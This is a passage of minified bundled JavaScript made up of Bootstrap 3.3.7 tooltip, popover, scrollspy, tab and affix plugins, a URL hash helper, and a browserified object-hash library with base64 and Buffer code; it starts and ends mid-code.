a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
  this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);;
/* AUTOGENERATED: hash.js */
(function(a,b){"use strict";var c=function(){var b=function(){var b=a.location.hash?a.location.hash.substr(1).split("&"):[],c={};for(var d=0;d<b.length;d++){var e=b[d].split("=");c[e[0]]=decodeURIComponent(e[1])}return c};var c=function(b){var c=[];for(var d in b){c.push(d+"="+encodeURIComponent(b[d]))}a.location.hash=c.join("&")};return{get:function(a){var c=b();if(a){return c[a]}else{return c}},add:function(a){var d=b();for(var e in a){d[e]=a[e]}c(d)},remove:function(a){a=typeof a=="string"?[a]:a;var d=b();for(var e=0;e<a.length;e++){delete d[a[e]]}c(d)},clear:function(){c({})}}}();a.hash=c})(window);;
/* AUTOGENERATED: object_hash.js */
!function(e){if("object"==typeof exports)module.exports=e();else if("function"==typeof define&&define.amd)define(e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.objectHash=e()}}(function(){return function e(t,r,n){function o(u,a){if(!r[u]){if(!t[u]){var s="function"==typeof require&&require;if(!a&&s)return s(u,!0);if(i)return i(u,!0);throw new Error("Cannot find module '"+u+"'")}var f=r[u]={exports:{}};t[u][0].call(f.exports,function(e){var r=t[u][1][e];return o(r?r:e)},f,f.exports,e,t,r,n)}return r[u].exports}for(var i="function"==typeof require&&require,u=0;u<n.length;u++)o(n[u]);return o}({1:[function(e,t,r){(function(n,o,i,u,a,s,f,c,l){"use strict";function d(e,t){return t=h(e,t),g(e,t)}function h(e,t){var r=m.getHashes?m.getHashes():["sha1","md5"],n=["buffer","hex","binary","base64"];if(t=t||{},t.algorithm=t.algorithm||"sha1",t.encoding=t.encoding||"hex",t.excludeValues=t.excludeValues?!0:!1,t.algorithm=t.algorithm.toLowerCase(),t.encoding=t.encoding.toLowerCase(),t.ignoreUnknown=t.ignoreUnknown!==!0?!1:!0,t.respectType=t.respectType===!1?!1:!0,t.respectFunctionNames=t.respectFunctionNames===!1?!1:!0,t.respectFunctionProperties=t.respectFunctionProperties===!1?!1:!0,t.unorderedArrays=t.unorderedArrays!==!0?!1:!0,t.unorderedSets=t.unorderedSets===!1?!1:!0,t.replacer=t.replacer||void 0,"undefined"==typeof e)throw new Error("Object argument required.");r.push("passthrough");for(var o=0;o<r.length;++o)r[o].toLowerCase()===t.algorithm.toLowerCase()&&(t.algorithm=r[o]);if(-1===r.indexOf(t.algorithm))throw new Error('Algorithm "'+t.algorithm+'"  not supported. supported values: '+r.join(", "));if(-1===n.indexOf(t.encoding)&&"passthrough"!==t.algorithm)throw new Error('Encoding "'+t.encoding+'"  not supported. supported values: '+n.join(", "));return t}function p(e){if("function"!=typeof e)return!1;var t=/^function\s+\w*\s*\(\s*\)\s*{\s+\[native code\]\s+}$/i;return null!=t.exec(Function.prototype.toString.call(e))}function g(e,t){var r;r="passthrough"!==t.algorithm?m.createHash(t.algorithm):new y,"undefined"==typeof r.write&&(r.write=r.update,r.end=r.update);var n=w(t,r);if(n.dispatch(e),r.end(""),"undefined"==typeof r.read&&"function"==typeof r.digest)return r.digest("buffer"===t.encoding?void 0:t.encoding);var o=r.read();return"buffer"===t.encoding?o:o.toString(t.encoding)}function w(e,t,r){return r=r||[],{dispatch:function(t){e.replacer&&(t=e.replacer(t));var r=typeof t;return null===t&&(r="null"),this["_"+r](t)},_object:function(n){var o=/\[object (.*)\]/i,u=Object.prototype.toString.call(n),a=o.exec(u);a=a?a[1]:"unknown:["+u+"]",a=a.toLowerCase();var s=null;if((s=r.indexOf(n))>=0)return this.dispatch("[CIRCULAR:"+s+"]");if(r.push(n),"undefined"!=typeof i&&i.isBuffer&&i.isBuffer(n))return t.write("buffer:"),t.write(n);if("object"===a||"function"===a){var f=Object.keys(n).sort();e.respectType===!1||p(n)||f.splice(0,0,"prototype","__proto__","constructor"),t.write("object:"+f.length+":");var c=this;return f.forEach(function(r){c.dispatch(r),t.write(":"),e.excludeValues||c.dispatch(n[r]),t.write(",")})}if(!this["_"+a]){if(e.ignoreUnknown)return t.write("["+a+"]");throw new Error('Unknown object type "'+a+'"')}this["_"+a](n)},_array:function(n,o){o="undefined"!=typeof o?o:e.unorderedArrays!==!1;var i=this;if(t.write("array:"+n.length+":"),!o||n.length<=1)return n.forEach(function(e){return i.dispatch(e)});var u=[],a=n.map(function(t){var n=new y,o=r.slice(),i=w(e,n,o);return i.dispatch(t),u=u.concat(o.slice(r.length)),n.read().toString()});return r=r.concat(u),a.sort(),this._array(a,!1)},_date:function(e){return t.write("date:"+e.toJSON())},_symbol:function(e){return t.write("symbol:"+e.toString(),"utf8")},_error:function(e){return t.write("error:"+e.toString(),"utf8")},_boolean:function(e){return t.write("bool:"+e.toString())},_string:function(e){t.write("string:"+e.length+":"),t.write(e,"utf8")},_function:function(r){t.write("fn:"),p(r)?this.dispatch("[native]"):this.dispatch(r.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(r.name)),e.respectFunctionProperties&&this._object(r)},_number:function(e){return t.write("number:"+e.toString())},_xml:function(e){return t.write("xml:"+e.toString(),"utf8")},_null:function(){return t.write("Null")},_undefined:function(){return t.write("Undefined")},_regexp:function(e){return t.write("regex:"+e.toString(),"utf8")},_uint8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint8clampedarray:function(e){return t.write("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(e))},_int8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_int16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_uint32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_int32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_float32array:function(e){return t.write("float32array:"),this.dispatch(Array.prototype.slice.call(e))},_float64array:function(e){return t.write("float64array:"),this.dispatch(Array.prototype.slice.call(e))},_arraybuffer:function(e){return t.write("arraybuffer:"),this.dispatch(new Uint8Array(e))},_url:function(e){return t.write("url:"+e.toString(),"utf8")},_map:function(r){t.write("map:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_set:function(r){t.write("set:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_blob:function(){if(e.ignoreUnknown)return t.write("[blob]");throw Error('Hashing Blob objects is currently not supported\n(see https://github.com/puleos/object-hash/issues/26)\nUse "options.replacer" or "options.ignoreUnknown"\n')},_domwindow:function(){return t.write("domwindow")},_process:function(){return t.write("process")},_timer:function(){return t.write("timer")},_pipe:function(){return t.write("pipe")},_tcp:function(){return t.write("tcp")},_udp:function(){return t.write("udp")},_tty:function(){return t.write("tty")},_statwatcher:function(){return t.write("statwatcher")},_securecontext:function(){return t.write("securecontext")},_connection:function(){return t.write("connection")},_zlib:function(){return t.write("zlib")},_context:function(){return t.write("context")},_nodescript:function(){return t.write("nodescript")},_httpparser:function(){return t.write("httpparser")},_dataview:function(){return t.write("dataview")},_signal:function(){return t.write("signal")},_fsevent:function(){return t.write("fsevent")},_tlswrap:function(){return t.write("tlswrap")}}}function y(){return{buf:"",write:function(e){this.buf+=e},end:function(e){this.buf+=e},read:function(){return this.buf}}}var m=e("crypto");r=t.exports=d,r.sha1=function(e){return d(e)},r.keys=function(e){return d(e,{excludeValues:!0,algorithm:"sha1",encoding:"hex"})},r.MD5=function(e){return d(e,{algorithm:"md5",encoding:"hex"})},r.keysMD5=function(e){return d(e,{algorithm:"md5",encoding:"hex",excludeValues:!0})},r.writeToStream=function(e,t,r){return"undefined"==typeof r&&(r=t,t={}),t=h(e,t),w(t,r).dispatch(e)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/fake_50da2638.js","/")},{buffer:3,crypto:5,lYpoI2:10}],2:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";!function(e){"use strict";function t(e){var t=e.charCodeAt(0);return t===i||t===l?62:t===u||t===d?63:a>t?-1:a+10>t?t-a+26+26:f+26>t?t-f:s+26>t?t-s+26:void 0}function r(e){function r(e){f[l++]=e}var n,i,u,a,s,f;if(e.length%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var c=e.length;s="="===e.charAt(c-2)?2:"="===e.charAt(c-1)?1:0,f=new o(3*e.length/4-s),u=s>0?e.length-4:e.length;var l=0;for(n=0,i=0;u>n;n+=4,i+=3)a=t(e.charAt(n))<<18|t(e.charAt(n+1))<<12|t(e.charAt(n+2))<<6|t(e.charAt(n+3)),r((16711680&a)>>16),r((65280&a)>>8),r(255&a);return 2===s?(a=t(e.charAt(n))<<2|t(e.charAt(n+1))>>4,r(255&a)):1===s&&(a=t(e.charAt(n))<<10|t(e.charAt(n+1))<<4|t(e.charAt(n+2))>>2,r(a>>8&255),r(255&a)),f}function n(e){function t(e){return c.charAt(e)}function r(e){return t(e>>18&63)+t(e>>12&63)+t(e>>6&63)+t(63&e)}var n,o,i,u=e.length%3,a="";for(n=0,i=e.length-u;i>n;n+=3)o=(e[n]<<16)+(e[n+1]<<8)+e[n+2],a+=r(o);switch(u){case 1:o=e[e.length-1],a+=t(o>>2),a+=t(o<<4&63),a+="==";break;case 2:o=(e[e.length-2]<<8)+e[e.length-1],a+=t(o>>10),a+=t(o>>4&63),a+=t(o<<2&63),a+="="}return a}var o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="+".charCodeAt(0),u="/".charCodeAt(0),a="0".charCodeAt(0),s="a".charCodeAt(0),f="A".charCodeAt(0),l="-".charCodeAt(0),d="_".charCodeAt(0);e.toByteArray=r,e.fromByteArray=n}("undefined"==typeof r?this.base64js={}:r)}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/base64-js/lib/b64.js","/node_modules/gulp-browserify/node_modules/base64-js/lib")},{buffer:3,lYpoI2:10}],3:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var n=typeof e;if("base64"===t&&"string"===n)for(e=N(e);e.length%4!==0;)e+="=";var i;if("number"===n)i=F(e);else if("string"===n)i=o.byteLength(e,t);else{if("object"!==n)throw new Error("First argument needs to be a number, array or string.");i=F(e.length)}var u;o._useTypedArrays?u=o._augment(new Uint8Array(i)):(u=this,u.length=i,u._isBuffer=!0);var a;if(o._useTypedArrays&&"number"==typeof e.byteLength)u._set(e);else if(O(e))for(a=0;i>a;a++)o.isBuffer(e)?u[a]=e.readUInt8(a):u[a]=e[a];else if("string"===n)u.write(e,0,t);else if("number"===n&&!o._useTypedArrays&&!r)for(a=0;i>a;a++)u[a]=0;return u}function l(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n),n>i&&(n=i)):n=i;var u=t.length;G(u%2===0,"Invalid hex string"),n>u/2&&(n=u/2);for(var a=0;n>a;a++){var s=parseInt(t.substr(2*a,2),16);G(!isNaN(s),"Invalid hex string"),e[r+a]=s}return o._charsWritten=2*a,a}function d(e,t,r,n){var i=o._charsWritten=W(V(t),e,r,n);return i}function h(e,t,r,n){var i=o._charsWritten=W(q(t),e,r,n);return i}function p(e,t,r,n){return h(e,t,r,n)}function g(e,t,r,n){var i=o._charsWritten=W(R(t),e,r,n);return i}function w(e,t,r,n){var i=o._charsWritten=W(P(t),e,r,n);return i}function y(e,t,r){return 0===t&&r===e.length?K.fromByteArray(e):K.fromByteArray(e.slice(t,r))}function m(e,t,r){var n="",o="";r=Math.min(e.length,r);for(var i=t;r>i;i++)e[i]<=127?(n+=J(o)+String.fromCharCode(e[i]),o=""):o+="%"+e[i].toString(16);return n+J(o)}function b(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;r>o;o++)n+=String.fromCharCode(e[o]);return n}function v(e,t,r){return b(e,t,r)}function _(e,t,r){var n=e.length;(!t||0>t)&&(t=0),(!r||0>r||r>n)&&(r=n);for(var o="",i=t;r>i;i++)o+=H(e[i]);return o}function E(e,t,r){for(var n=e.slice(t,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function I(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(i=e[t],o>t+1&&(i|=e[t+1]<<8)):(i=e[t]<<8,o>t+1&&(i|=e[t+1])),i}}function A(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(o>t+2&&(i=e[t+2]<<16),o>t+1&&(i|=e[t+1]<<8),i|=e[t],o>t+3&&(i+=e[t+3]<<24>>>0)):(o>t+1&&(i=e[t+1]<<16),o>t+2&&(i|=e[t+2]<<8),o>t+3&&(i|=e[t+3]),i+=e[t]<<24>>>0),i}}function B(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=I(e,t,r,!0),u=32768&i;return u?-1*(65535-i+1):i}}function L(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=A(e,t,r,!0),u=2147483648&i;return u?-1*(4294967295-i+1):i}}function U(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+3<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,23,4)}function x(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+7<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,52,8)}function S(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"trying to write beyond buffer length"),z(t,65535));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,2);a>u;u++)e[r+u]=(t&255<<8*(n?u:1-u))>>>8*(n?u:1-u)}function C(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"trying to write beyond buffer length"),z(t,4294967295));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,4);a>u;u++)e[r+u]=t>>>8*(n?u:3-u)&255}function j(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"Trying to write beyond buffer length"),X(t,32767,-32768));var i=e.length;r>=i||(t>=0?S(e,t,r,n,o):S(e,65535+t+1,r,n,o))}function k(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),X(t,2147483647,-2147483648));var i=e.length;r>=i||(t>=0?C(e,t,r,n,o):C(e,4294967295+t+1,r,n,o))}function T(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),$(t,3.4028234663852886e38,-3.4028234663852886e38));var i=e.length;r>=i||Q.write(e,t,r,n,23,4)}function M(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+7<e.length,"Trying to write beyond buffer length"),$(t,1.7976931348623157e308,-1.7976931348623157e308));var i=e.length;r>=i||Q.write(e,t,r,n,52,8)}function N(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Y(e,t,r){return"number"!=typeof e?r:(e=~~e,e>=t?t:e>=0?e:(e+=t,e>=0?e:0))}function F(e){return e=~~Math.ceil(+e),0>e?0:e}function D(e){return(Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)})(e)}function O(e){return D(e)||o.isBuffer(e)||e&&"object"==typeof e&&"number"==typeof e.length}function H(e){return 16>e?"0"+e.toString(16):e.toString(16)}function V(e){for(var t=[],r=0;r<e.length;r++){var n=e.charCodeAt(r);if(127>=n)t.push(e.charCodeAt(r));else{var o=r;n>=55296&&57343>=n&&r++;for(var i=encodeURIComponent(e.slice(o,r+1)).substr(1).split("%"),u=0;u<i.length;u++)t.push(parseInt(i[u],16))}}return t}function q(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t}function P(e){for(var t,r,n,o=[],i=0;i<e.length;i++)t=e.charCodeAt(i),r=t>>8,n=t%256,o.push(n),o.push(r);return o}function R(e){return K.toByteArray(e)}function W(e,t,r,n){for(var o=0;n>o&&!(o+r>=t.length||o>=e.length);o++)t[o+r]=e[o];return o}function J(e){try{return decodeURIComponent(e)}catch(t){return String.fromCharCode(65533)}}function z(e,t){G("number"==typeof e,"cannot write a non-number as a number"),G(e>=0,"specified a negative value for writing an unsigned value"),G(t>=e,"value is larger than maximum value for type"),G(Math.floor(e)===e,"value has a fractional component")}function X(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value"),G(Math.floor(e)===e,"value has a fractional component")}function $(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value")}function G(e,t){if(!e)throw new Error(t||"Failed assertion")}var K=e("base64-js"),Q=e("ieee754");r.Buffer=o,r.SlowBuffer=o,r.INSPECT_MAX_BYTES=50,o.poolSize=8192,o._useTypedArrays=function(){try{var 